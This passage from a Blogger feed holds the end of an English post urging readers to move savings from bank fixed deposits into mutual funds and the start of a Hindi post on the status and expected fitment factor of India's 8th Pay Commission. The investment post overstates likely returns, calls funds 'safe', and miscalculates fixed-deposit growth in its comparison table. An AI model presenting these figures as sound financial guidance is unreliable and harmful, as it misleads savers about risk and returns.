data-start=\"3877\"\u003E\n\u003Cp data-end=\"4078\" data-start=\"3880\"\u003E\u003Cstrong data-end=\"3902\" data-start=\"3880\"\u003EDefine Your Goals:\u003C\/strong\u003E\u003Cbr data-end=\"3905\" data-start=\"3902\" \/\u003E\nAre you investing for retirement, a child’s education, or buying a house?\u003Cbr data-end=\"3984\" data-start=\"3981\" \/\u003E\nLong-term goals suit \u003Cstrong data-end=\"4024\" data-start=\"4008\"\u003Eequity funds\u003C\/strong\u003E, while short-term goals fit \u003Cstrong data-end=\"4077\" data-start=\"4053\"\u003Edebt or hybrid funds\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4204\" data-start=\"4080\"\u003E\n\u003Cp data-end=\"4204\" data-start=\"4083\"\u003E\u003Cstrong data-end=\"4110\" data-start=\"4083\"\u003ECheck Past Performance:\u003C\/strong\u003E\u003Cbr data-end=\"4113\" data-start=\"4110\" \/\u003E\nLook for funds with a \u003Cstrong data-end=\"4175\" data-start=\"4138\"\u003Econsistent 5–10-year track record\u003C\/strong\u003E of outperforming the market.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4340\" data-start=\"4206\"\u003E\n\u003Cp data-end=\"4340\" data-start=\"4209\"\u003E\u003Cstrong data-end=\"4241\" data-start=\"4209\"\u003EReview Expense Ratio \u0026amp; Risk:\u003C\/strong\u003E\u003Cbr data-end=\"4244\" data-start=\"4241\" \/\u003E\nLower expense ratios = higher returns.\u003Cbr data-end=\"4288\" data-start=\"4285\" \/\u003E\nChoose funds with good risk-adjusted performance.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4461\" data-start=\"4342\"\u003E\n\u003Cp data-end=\"4461\" data-start=\"4345\"\u003E\u003Cstrong data-end=\"4374\" data-start=\"4345\"\u003EStart Small \u0026amp; Be Regular:\u003C\/strong\u003E\u003Cbr data-end=\"4377\" data-start=\"4374\" \/\u003E\nEven ₹500\/month SIP can create big wealth if you stay invested for the long term.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr data-end=\"4466\" data-start=\"4463\" \/\u003E\n\u003Ch2 data-end=\"4504\" data-start=\"4468\"\u003E💸 Tax Advantages of Mutual Funds\u003C\/h2\u003E\n\u003Cul data-end=\"4763\" data-start=\"4506\"\u003E\n\u003Cli data-end=\"4567\" data-start=\"4506\"\u003E\n\u003Cp data-end=\"4567\" data-start=\"4508\"\u003E\u003Cstrong data-end=\"4523\" data-start=\"4508\"\u003EFD interest\u003C\/strong\u003E is fully taxable as per your income slab.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4763\" data-start=\"4568\"\u003E\n\u003Cp data-end=\"4635\" data-start=\"4570\"\u003E\u003Cstrong data-end=\"4593\" data-start=\"4570\"\u003EEquity mutual funds\u003C\/strong\u003E, on the other hand, enjoy tax benefits:\u003C\/p\u003E\n\u003Cul data-end=\"4763\" data-start=\"4638\"\u003E\n\u003Cli data-end=\"4713\" data-start=\"4638\"\u003E\n\u003Cp data-end=\"4713\" data-start=\"4640\"\u003E\u003Cem data-end=\"4672\" data-start=\"4640\"\u003ELong-Term Capital Gains (LTCG)\u003C\/em\u003E up to ₹1 lakh per year are \u003Cstrong data-end=\"4712\" data-start=\"4700\"\u003Etax-free\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4763\" data-start=\"4716\"\u003E\n\u003Cp data-end=\"4763\" data-start=\"4718\"\u003EThis means \u003Cstrong data-end=\"4749\" data-start=\"4729\"\u003Emore net returns\u003C\/strong\u003E in your hand.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"4856\" data-start=\"4765\"\u003EMutual funds are regulated by \u003Cstrong data-end=\"4803\" data-start=\"4795\"\u003ESEBI\u003C\/strong\u003E, making them \u003Cstrong data-end=\"4855\" data-start=\"4817\"\u003Etransparent, safe, and trustworthy\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Chr data-end=\"4861\" data-start=\"4858\" \/\u003E\n\u003Ch2 data-end=\"4900\" data-start=\"4863\"\u003E📈 Why Mutual Funds Beat Inflation\u003C\/h2\u003E\n\u003Cp data-end=\"5037\" data-start=\"4902\"\u003EInflation in India averages 6–7% annually.\u003Cbr data-end=\"4947\" data-start=\"4944\" \/\u003E\nYour FD giving 6% interest barely keeps up — in real terms, you gain \u003Cstrong data-end=\"5034\" data-start=\"5016\"\u003Ealmost nothing\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"5169\" data-start=\"5039\"\u003EMutual funds, especially \u003Cstrong data-end=\"5080\" data-start=\"5064\"\u003Eequity-based\u003C\/strong\u003E, can generate \u003Cstrong data-end=\"5113\" data-start=\"5095\"\u003E12–15% returns\u003C\/strong\u003E, helping you \u003Cstrong data-end=\"5145\" data-start=\"5127\"\u003Ebeat inflation\u003C\/strong\u003E and grow wealth faster.\u003C\/p\u003E\n\u003Chr data-end=\"5174\" data-start=\"5171\" \/\u003E\n\u003Ch2 data-end=\"5214\" data-start=\"5176\"\u003E🔮 The Power of Long-Term Investing\u003C\/h2\u003E\n\u003Cp data-end=\"5348\" data-start=\"5216\"\u003EMutual funds work best when you stay invested for \u003Cstrong data-end=\"5280\" data-start=\"5266\"\u003E5–15 years\u003C\/strong\u003E.\u003Cbr data-end=\"5284\" data-start=\"5281\" \/\u003E\nThe longer you stay, the more compounding works in your favor.\u003C\/p\u003E\n\u003Cblockquote data-end=\"5431\" data-start=\"5350\"\u003E\n\u003Cp data-end=\"5431\" data-start=\"5352\"\u003E“Time and discipline are the two most powerful tools in mutual fund investing.”\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp data-end=\"5530\" data-start=\"5433\"\u003EDon’t chase quick profits — stay consistent, reinvest your gains, and watch your wealth multiply.\u003C\/p\u003E\n\u003Chr data-end=\"5535\" data-start=\"5532\" \/\u003E\n\u003Ch2 data-end=\"5579\" data-start=\"5537\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/wobzE2dHeZU\" width=\"320\" youtube-src-id=\"wobzE2dHeZU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E✅ Final Thoughts: Start Investing Today\u003C\/h2\u003E\n\u003Cdiv class=\"_tableContainer_1rjym_1\"\u003E\u003Cdiv class=\"group _tableWrapper_1rjym_13 flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"5774\" data-start=\"5581\"\u003E\u003Cthead data-end=\"5642\" data-start=\"5581\"\u003E\u003Ctr data-end=\"5642\" data-start=\"5581\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"5599\" data-start=\"5581\"\u003EInvestment Type\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"5616\" data-start=\"5599\"\u003EAverage Return\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"5642\" data-start=\"5616\"\u003E₹1 Lakh After 10 Years\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"5774\" data-start=\"5705\"\u003E\u003Ctr data-end=\"5734\" data-start=\"5705\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5715\" data-start=\"5705\"\u003EBank FD\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5720\" data-start=\"5715\"\u003E6%\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5734\" data-start=\"5720\"\u003E₹1.65 Lakh\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5774\" data-start=\"5735\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5749\" data-start=\"5735\"\u003EMutual Fund\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5758\" data-start=\"5749\"\u003E12–15%\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5774\" data-start=\"5758\"\u003E₹3.5–₹4 Lakh\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cp data-end=\"5905\" data-start=\"5776\"\u003E👉 The message is clear:\u003Cbr data-end=\"5803\" data-start=\"5800\" \/\u003E\nIf you want your money to grow \u003Cstrong data-end=\"5847\" data-start=\"5834\"\u003E3x faster\u003C\/strong\u003E, it’s time to move from \u003Cstrong data-end=\"5902\" data-start=\"5872\"\u003Esavings to smart investing\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"6008\" data-start=\"5907\"\u003EStart your \u003Cstrong data-end=\"5931\" data-start=\"5918\"\u003ESIP today\u003C\/strong\u003E, stay consistent, and let time and compounding build your financial freedom.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/8388600227579787224\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/How-to-Invest-in-Mutual-Funds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/8388600227579787224"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/8388600227579787224"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/How-to-Invest-in-Mutual-Funds.html","title":"How to Invest in Mutual Funds and Grow Your Wealth 3X Faster Than Bank Deposits"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/wobzE2dHeZU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-6829087036227580153"},"published":{"$t":"2025-10-12T16:17:00.002+05:30"},"updated":{"$t":"2025-10-12T16:17:26.318+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8th Pay Commission"}],"title":{"type":"text","$t":"8वाँ वेतन आयोग (8th Pay Commission) – ताजातरीन समाचार, संभावनाएँ और वर्तमान स्थिति (2025)"},"content":{"type":"html","$t":"8वाँ वेतन आयोग (8th Pay Commission) – ताजातरीन समाचार, संभावनाएँ और वर्तमान स्थिति (2025)\u003Cdiv\u003E\u003Cp data-end=\"232\" data-start=\"106\"\u003Eकब से लागू होगा, कितनी बढ़त संभव है, और Fitment Factor की चुनौतियाँ — केंद्र एवं पेंशनर्स के लिए पूरी जानकारी\u003C\/p\u003E\n\u003Chr data-end=\"237\" data-start=\"234\" \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/bLvEscZvsUQ\" width=\"320\" youtube-src-id=\"bLvEscZvsUQ\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 data-end=\"254\" data-start=\"239\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"544\" data-start=\"256\"\u003Eभारत में सरकारी कर्मचारियों और पेंशनभोगियों की आशाएँ दशकों से एक नए वेतन आयोग (Pay Commission) पर टिकी रहती हैं। 7वें वेतन आयोग की शर्तों और भत्तों को अब समय से पीछे माना जाने लगा है, और 8वाँ वेतन आयोग (8th Pay Commission) इस खालीपन को भरने की दिशा में एक महत्वपूर्ण कदम माना जा रहा है।\u003C\/p\u003E\n\u003Cp data-end=\"909\" data-start=\"546\"\u003Eइस लेख में हम 2025 तक उपलब्ध \u003Cstrong data-end=\"597\" data-start=\"575\"\u003Eसबसे ताज़ा जानकारी\u003C\/strong\u003E, \u003Cstrong data-end=\"619\" data-start=\"599\"\u003Eसरकार की घोषणाएँ\u003C\/strong\u003E, \u003Cstrong data-end=\"639\" data-start=\"621\"\u003EFitment Factor\u003C\/strong\u003E की संभावनाएँ, \u003Cstrong data-end=\"691\" data-start=\"654\"\u003Eवेतन एवं पेंशन में अनुमानित बदलाव\u003C\/strong\u003E, और किन चुनौतियों से गुजरना हो सकता है — इन सभी पक्षों का विस्तृत विश्लेषण करेंगे। यह लेख SEO अनुकूल (search engine optimized) रूप से तैयार किया गया है ताकि इसे Google या अन्य खोज इंजन में आसानी से उपयोगकर्ता पा सकें।\u003C\/p\u003E\n\u003Chr data-end=\"914\" data-start=\"911\" \/\u003E\n\u003Ch2 data-end=\"958\" data-start=\"916\"\u003E(1) वेतन आयोग क्या है? — एक पृष्ठभूमि\u003C\/h2\u003E\n\u003Ch3 data-end=\"1031\" data-start=\"960\"\u003E1.1 केंद्रीय वेतन आयोग (Central Pay Commission) — संक्षिप्त परिचय\u003C\/h3\u003E\n\u003Cul data-end=\"1488\" data-start=\"1032\"\u003E\n\u003Cli data-end=\"1225\" data-start=\"1032\"\u003E\n\u003Cp data-end=\"1225\" data-start=\"1034\"\u003Eभारत में केंद्रीय (Union) कर्मचारियों के वेतन-ढांचे, भत्तों, पेंशन आदि को \u003Cstrong data-end=\"1124\" data-start=\"1108\"\u003Eप्रत्येक दशक\u003C\/strong\u003E पुनर्समीक्षा (review) करने हेतु Pay Commission गठित होती है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1343\" data-start=\"1226\"\u003E\n\u003Cp data-end=\"1343\" data-start=\"1228\"\u003Eअब तक 7 वेतन आयोग हो चुके हैं, और 8वाँ वेतन आयोग इस परंपरा की अगली कड़ी है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1488\" data-start=\"1344\"\u003E\n\u003Cp data-end=\"1488\" data-start=\"1346\"\u003Eवेतन आयोग का मुख्य कार्य होगा — वेतन संरचना (Basic Pay, Allowances, TA, HRA आदि), पेंशन सुधार, बोनस\/प्रोत्साहन, भत्तों का पुनर्गणना इत्यादि।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"1537\" data-start=\"1490\"\u003E1.2 7वें वेतन आयोग की विशेषताएँ और सीमाएँ\u003C\/h3\u003E\n\u003Cul data-end=\"1937\" data-start=\"1538\"\u003E\n\u003Cli data-end=\"1650\" data-start=\"1538\"\u003E\n\u003Cp data-end=\"1650\" data-start=\"1540\"\u003E7वीं आयोग ने Grade Pay और Pay Band प्रणाली को Pay Matrix में बदल दिया।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1731\" data-start=\"1651\"\u003E\n\u003Cp data-end=\"1731\" data-start=\"1653\"\u003EDA (Dearness Allowance) और DR (Dearness Relief) समय-समय पर संशोधित होती रही।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1889\" data-start=\"1732\"\u003E\n\u003Cp data-end=\"1889\" data-start=\"1734\"\u003Eलेकिन, महंगाई, जीवनयापन की लागत में वृद्धि और अन्य आर्थिक दबावों के कारण, 7वें आयोग की व्यवस्था अब कहीं-कहीं कर्मचारियों की अपेक्षाओं से पीछे दिख रही है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1937\" data-start=\"1890\"\u003E\n\u003Cp data-end=\"1937\" data-start=\"1892\"\u003Eइस वजह से 8वें आयोग की मांग तीव्र हो गई है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"1942\" data-start=\"1939\" \/\u003E\n\u003Ch2 data-end=\"1994\" data-start=\"1944\"\u003E(2) 8वाँ वेतन आयोग – वर्तमान स्थिति और समाचार\u003C\/h2\u003E\n\u003Ch3 data-end=\"2032\" data-start=\"1996\"\u003E2.1 आयोग की घोषणा और प्रक्रिया\u003C\/h3\u003E\n\u003Cul data-end=\"2641\" data-start=\"2034\"\u003E\n\u003Cli data-end=\"2178\" data-start=\"2034\"\u003E\n\u003Cp data-end=\"2178\" data-start=\"2036\"\u003E16 जनवरी 2025 को, रेल मंत्री अश्विनी वैन्यव ने सूचना दी कि 8वाँ वेतन आयोग बनाने का निर्णय लिया गया है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2308\" data-start=\"2179\"\u003E\n\u003Cp data-end=\"2308\" data-start=\"2181\"\u003Eहालांकि, उस समय तक आयोग के अध्यक्ष या सदस्यों की नामांकन प्रक्रिया प्रारंभ नहीं हुई थी।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2473\" data-start=\"2309\"\u003E\n\u003Cp data-end=\"2473\" data-start=\"2311\"\u003Eसंसद में, वित्त राज्य मंत्री ने बताया कि आयोग गठित होगा, लेकिन उसकी आधिकारिक अधिसूचना (notification) अभी जारी नहीं हुई है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2641\" data-start=\"2474\"\u003E\n\u003Cp data-end=\"2641\" data-start=\"2476\"\u003Eआयोग के Terms of Reference (ToR) तैयार करना और विभिन्न विभागों, राज्यों एवं हितधारकों से सुझाव माँगना प्रक्रिया का हिस्सा है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"2684\" data-start=\"2643\"\u003E2.2 कब लागू होगा? — संभावित समयसीमा\u003C\/h3\u003E\n\u003Cul data-end=\"3047\" data-start=\"2686\"\u003E\n\u003Cli data-end=\"2846\" data-start=\"2686\"\u003E\n\u003Cp data-end=\"2846\" data-start=\"2688\"\u003Eअनेक विश्लेषकों और मीडिया रिपोर्टों के अनुसार, 8वाँ वेतन आयोग \u003Cstrong data-end=\"2766\" data-start=\"2750\"\u003E1 जनवरी 2026\u003C\/strong\u003E से लागू होने की संभावना जताई जा रही है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2958\" data-start=\"2847\"\u003E\n\u003Cp data-end=\"2958\" data-start=\"2849\"\u003Eलेकिन यह तारीख अभी तक \u003Cstrong data-end=\"2886\" data-start=\"2871\"\u003Eसरकारी आदेश\u003C\/strong\u003E के माध्यम से घोषित नहीं हुई है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3047\" data-start=\"2959\"\u003E\n\u003Cp data-end=\"3047\" data-start=\"2961\"\u003Eवित्तीय बजट, आर्थिक हालात और अन्य विभागीय स्वीकृति इस तारीख को प्रभावित कर सकते हैं।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"3090\" data-start=\"3049\"\u003E2.3 सरकार की क्रियाशीलता और घोषणाएँ\u003C\/h3\u003E\n\u003Cul data-end=\"4009\" data-start=\"3092\"\u003E\n\u003Cli data-end=\"3255\" data-start=\"3092\"\u003E\n\u003Cp data-end=\"3255\" data-start=\"3094\"\u003Eआर्थिक मामलों और अन्य स्रोतों से पता चला है कि सरकार ने preliminary discussions (प्रारंभिक विचार-विमर्श) शुरू कर दिए हैं।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3394\" data-start=\"3256\"\u003E\n\u003Cp data-end=\"3394\" data-start=\"3258\"\u003EDA \/ DR पर हुई हालिया बढ़ोतरी (3%) को 7वें आयोग के अन्तर्गत अंतिम DA\/DR संशोधन माना जा रहा है।\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3586\" data-start=\"3395\"\u003E\n\u003Cp data-end=\"3586\" data-start=\"3397\"\u003Eइस DA बढ़ोतरी को “final revision under 7th Pay Commission” के रूप में प्रचारित किया गया है, ताकि 8वें आयोग लागू होने पर नया ढाँचा शुरू किया जा सके।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3718\" data-start=\"3587\"\u003E\n\u003Cp data-end=\"3718\" data-start=\"3589\"\u003Eकेंद्र सरकार ने राज्य सरकारों से भी इस प्रक्रिया में सुझाव दिए जाने की शुरुआत कर दी है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3830\" data-start=\"3719\"\u003E\n\u003Cp data-end=\"3830\" data-start=\"3721\"\u003Eकर्मचारियों में आयोग अधिसूचना की देरी को लेकर असंतोष भी बढ़ रहा है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4009\" data-start=\"3831\"\u003E\n\u003Cp data-end=\"4009\" data-start=\"3833\"\u003Eरेलवे कर्मचारियों की यूनियन (AIRF) ने 19 सितंबर 2025 को \u003Cstrong data-end=\"3918\" data-start=\"3889\"\u003Eराष्‍ट्रीय विरोध प्रदर्शन\u003C\/strong\u003E की स्थिति बनाई है, यदि आयोग अधिसूचना देर हुई तो।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"4014\" data-start=\"4011\" \/\u003E\n\u003Ch2 data-end=\"4062\" data-start=\"4016\"\u003E(3) Fitment Factor — दर निर्धारण की कुँजी\u003C\/h2\u003E\n\u003Ch3 data-end=\"4097\" data-start=\"4064\"\u003E3.1 Fitment Factor क्या है?\u003C\/h3\u003E\n\u003Cul data-end=\"4637\" data-start=\"4099\"\u003E\n\u003Cli data-end=\"4275\" data-start=\"4099\"\u003E\n\u003Cp data-end=\"4275\" data-start=\"4101\"\u003EFitment Factor (फिटमेंट फैक्टर) वह गुणक (multiplier) है जिसे (existing) Basic Pay से गुणा करके नया Basic Pay निर्धारित किया जाता है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4335\" data-start=\"4276\"\u003E\n\u003Cp data-end=\"4335\" data-start=\"4278\"\u003ERevised Basic Pay = Existing Basic Pay × Fitment Factor\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4478\" data-start=\"4336\"\u003E\n\u003Cp data-end=\"4478\" data-start=\"4338\"\u003Eइस फैक्टर में महंगाई, जीवनयापन लागत, अन्य आर्थिक संकेतकों को ध्यान में रखकर प्रस्ताव दिया जाता है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4637\" data-start=\"4479\"\u003E\n\u003Cp data-end=\"4637\" data-start=\"4481\"\u003Eआयोग के लागू होते ही DA \/ DR को रीसेट (शून्य) करना हो सकता है, और नए Basic Pay पर DA \/ DR की गणना शुरू हो सकती है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"4680\" data-start=\"4639\"\u003E3.2 अनुमानित Fitment Factor की सीमा\u003C\/h3\u003E\n\u003Cp data-end=\"4759\" data-start=\"4682\"\u003Eविभिन्न स्रोतों और विश्लेषकों द्वारा अनुमान लगाए गए Fitment Factor निम्न हैं:\u003C\/p\u003E\n\u003Cdiv class=\"_tableContainer_1rjym_1\"\u003E\u003Cdiv class=\"group _tableWrapper_1rjym_13 flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"5419\" data-start=\"4761\"\u003E\u003Cthead data-end=\"4824\" data-start=\"4761\"\u003E\u003Ctr data-end=\"4824\" data-start=\"4761\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"4787\" data-start=\"4761\"\u003Eअनुमानित Fitment Factor\u003C\/th\u003E\u003Cth data-col-size=\"md\" data-end=\"4813\" data-start=\"4787\"\u003Eसंशोधित सिफारिश \/ स्रोत\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"4824\" data-start=\"4813\"\u003Eटिप्पणी\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"5419\" data-start=\"4895\"\u003E\u003Ctr data-end=\"5029\" data-start=\"4895\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"4913\" data-start=\"4895\"\u003E\u003Cstrong data-end=\"4912\" data-start=\"4897\"\u003E1.83 – 2.46\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"4990\" data-start=\"4913\"\u003ECleartax रिपोर्ट में अनुमानित रेंज\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5029\" data-start=\"4990\"\u003Eव्यापक रेंज, बड़ा वेतन विस्तार संभव\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5156\" data-start=\"5030\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5048\" data-start=\"5030\"\u003E\u003Cstrong data-end=\"5047\" data-start=\"5032\"\u003E1.92 – 2.08\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5125\" data-start=\"5048\"\u003EABP Live रिपोर्ट में अनुमानित सीमा\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5156\" data-start=\"5125\"\u003Eमध्यम और यथार्थवादी बढ़ोतरी\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5300\" data-start=\"5157\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5168\" data-start=\"5157\"\u003E\u003Cstrong data-end=\"5167\" data-start=\"5159\"\u003E2.86\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5258\" data-start=\"5168\"\u003Eकुछ मीडिया रिपोर्टों में अनुमानित अधिकतम फैक्टर\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5300\" data-start=\"5258\"\u003Eइस परिप्रेक्ष्य में सबसे अधिक अनुमानित\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5419\" data-start=\"5301\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5313\" data-start=\"5301\"\u003E** ~1.8**\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5382\" data-start=\"5313\"\u003EKotak Institutional अनुमान\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5419\" data-start=\"5382\"\u003Eस्वीकार्य न्यूनतम वृद्धि प्रस्ताव\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cblockquote data-end=\"5700\" data-start=\"5421\"\u003E\n\u003Cp data-end=\"5700\" data-start=\"5423\"\u003Eउदाहरण के लिए, वर्तमान Basic Pay ₹18,000 है — यदि Fitment Factor = 1.83 हो, तो नया Basic Pay = 18,000 × 1.83 = \u003Cstrong data-end=\"5545\" data-start=\"5534\"\u003E₹32,940\u003C\/strong\u003E\u0026nbsp;\u003Cbr data-end=\"5588\" data-start=\"5585\" \/\u003E\nयदि Factor = 2.46 हो, तो नया Basic Pay = 18,000 × 2.46 = \u003Cstrong data-end=\"5658\" data-start=\"5647\"\u003E₹44,280\u003C\/strong\u003E\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Ch3 data-end=\"5730\" 